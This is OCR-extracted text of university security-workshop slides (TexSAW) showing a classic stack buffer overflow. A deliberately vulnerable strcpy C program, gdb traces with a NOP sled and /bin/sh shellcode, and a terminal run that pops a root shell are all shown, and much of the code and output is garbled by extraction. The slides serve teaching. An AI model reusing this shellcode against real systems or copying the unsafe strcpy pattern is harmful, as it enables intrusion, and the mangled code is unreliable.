

#### Buffer Overflow

- Four possibilities, SP is sent:
	- to a virtual address that isn't mapped to a physical address
	- to a protected address (kernel)
	- $\bullet$  to an address that has no executable instruction (NOP)
	- to an address that contains an instruction







printf("You entered  $\frac{1}{6}$ "/s\ at  $\frac{1}{6}$ ", buffer, buffer);

} // end function copier



#### Buffer Overflow

#include <stdio.h> #include <string.h>

```
void main (int argc, char*argv[]) {
    copier(argv[1]);print(f("Done\n',');
```

```
int copier (char *str) {
    char buffer[100];
    strcpy(buffer,str);
    print('You entered \isc's)' at %p\n', buffer, buffer);
```




```
/bin/bash 83x28
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
                        -------------code-----------
  0x80484ab <copier>: push
                              ebp
  0x80484ac <copier+1>:
                                   ebp, esp
                               mov
  0x80484ae <copier+3>:
                               sub esp, 0x78\Rightarrow 0x80484b1 <copier+6>:
                               sub esp.0x80x80484b4 <copier+9>:
                               push DWORD PTR [ebp+0x8]
                                      eax, [ebp-0x6c]0x80484b7 <copier+12>:
                               lea
  0x80484ba <copier+15>:
                               push
                                      eax
  0x80484bb <copier+16>:
                               call 0x8048330 <strcpy@plt>
                           ---------stack---------
0000 0xbfffeb60 --> 0x0
0004  0xbfffeb64 --> 0x1
0012 0xbfffeb6c \rightarrow 0xf0b5ff
|0016| 0xbfffeb70 --> 0xbfffebae --> 0xffff0000
0020 0xbfffeb74 --> 0x1
0024 0xbfffeb78 --> 0xc2
                                                       add \text{esp.0x10}0028 0xbfffeb7c --> 0xb7e9854b (<handle intel+107>:
System Settings
Legend: code, data, rodata, value
Breakpoint 3, copier (
    str=0xbfffeeed '\220' <repeats 64 times>, "\061\300\211ð\0271\322Rhn/shh//bi\21
|1\343RS\211\341\215B\v`", 'A' <repeats 16 times>, "$\353\377\277")
    at overflow example.c:11
11
               \mathsf{strcpy}(\textsf{buffer}, \textsf{str});gdb-peda$
```
--------------------registers-EAX: 0xbfffeeed --> 0x90909090 EBX: 0x0  $ECX: 0xbf$   $fec10 -> 0x2$  $EDX: 0xbf$  ffec34  $\rightarrow$  0x0  $EST: 0xb7fba000 --> 0x1b1db0$  $EDI: 0xb7fba000 --> 0x1b1db0$  $EBP: 0xbfffebd8 -> 0xbfffebf8 --> 0x0$  $ESP: 0xbfffeb60 --> 0x0$ 

 $qdb$ -peda\$  $x/40w$ Oxbfffeb60: 0xbfffeb70: Oxbfffeb80: Oxbfffeb90: Oxbfffeba0: Oxbfffebb0: Oxbfffebc0: Oxbfffebd0: Oxbfffebe0:

0xbfffebf0:

\$esp 0x00000000 0x90909090 0x90909090 0x90909090 0x90909090  $0x80cd17b0$ 0x52e38969 0x41414141 0xbfffee00 0xb7fba3dc

0x00000001 0x90909090 0x90909090 0x90909090 0x90909090 0x6852d231 0x8de18953 0x41414141 0xbfffeca4 0xbfffec10 0xb7fff918 0x90909090 0x90909090 0x90909090 0x90909090 0x68732f6e 0x80cd0b42 0x41414141 0xbfffecb0 0x00000000

0x90909090 0x90909090 0x90909090 0x90909090 0xc389c031 0x622f2f68 0x41414141 0xbfffeb84 0x08048501 0xb7e20637

gdb-peda\$ c Continuing. process 3446 is executing new program: /bin/zsh5 Error in re-setting breakpoint 1: No source file named /home/seed/Downloads/buffero verflowexamplefiles/overflow example.c. Error in re-setting breakpoint 2: No source file named /home/seed/Downloads/buffero verflowexamplefiles/overflow example.c. Error in re-setting breakpoint 3: No source file named /home/seed/Downloads/buffero verflowexamplefiles/overflow example.c. Error in re-setting breakpoint 4: No source file named /home/seed/Downloads/buffero verflowexamplefiles/overflow example.c. Error in re-setting breakpoint 5: No source file named /home/seed/Downloads/buffero verflowexamplefiles/overflow example.c.  $\mathsf{s}$ 

[10/23/18]seed@VM:~/.../bufferoverflowexamplefiles\$ ./overflow example \$(cat pay load) 

Õ<u>ſ</u>ŶQRhn/shh//bi00RS000B

AAAAAAAAAAAAAAAAQQQQ' at 0xbfffeb5c

# whoami

root

# ls

overflow example peda-session-overflow example.txt payload overflow example.c peda-session-ls.txt printBuffer.py

# ∥

## "Advanced" Topics

#### Other Attacks

Congrats! You are now a super l33t hacker!

...Of the 1980s. The attack demo'd here is old news

Some other attacks you may want to google on your own time:

- Printf arbitrary read/write
- Heap overflow
- Data leakage

#### More Stuff To Google

**Protections** 

- Non-executable Stack
- Address Space Layout Randomization (ASLR)
- Stack Canaries

...And Circumventing Those Protections

- NOP-sledding
- Data leakage
- Return-to-libc attack
- ROP chaining

#### Takeaway

**A stack overflow attack is just one (classic) example of exploiting program logic to do cool stuff.**

Hacking is about learning the rules and coming up with a neat way to do unexpected things within those rules.

The example we showed today is just that: **one** example. Exploitation of logic flaws can take countless forms.

Get familiar with how stuff works and you'll be ready to start hacking!

# NOVEMBER  $2 - 3$ **TexSAW**

#### 8<sup>th</sup> ANNUAL

# **TEXAS SECURITY AWARENESS WEEK**

ERIK JONSSON SCHOOL OF ENGINEERING AND COMPUTER SCIENCE

#### THE UNIVERSITY OF TEXAS AT DALLAS





itate Farm and the State Farm loga are registered trademarks of State Farm Mutual Automobile Insurance Company





